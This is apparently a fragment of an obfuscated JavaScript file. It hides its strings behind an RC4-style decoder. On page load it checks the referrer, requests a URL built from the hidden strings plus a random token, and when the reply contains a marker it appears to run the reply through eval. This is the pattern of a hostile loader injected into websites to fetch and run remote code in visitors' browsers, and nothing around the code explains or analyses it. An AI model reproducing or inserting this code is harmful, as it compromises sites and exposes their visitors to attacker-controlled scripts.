A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};